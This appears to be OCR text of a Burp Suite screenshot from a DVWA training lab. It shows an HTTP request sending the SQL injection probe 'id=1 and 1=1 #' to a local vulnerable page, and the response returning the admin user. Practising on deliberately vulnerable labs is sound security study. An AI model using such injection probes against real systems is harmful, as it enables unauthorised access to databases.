 Request
Pretty Raw Hex \n
Chrome/101.0.4951.67 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.85.136/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vlcl3ridvd4dubfv0so62ligv3; security=
medium
14 Connection: close
15
16 id=1 and 1=1 #&Submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1=1 #
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/
https://owasp.org/www-community/attacks/SQL
https://bobby-tables.com/
4,557 bytes | 5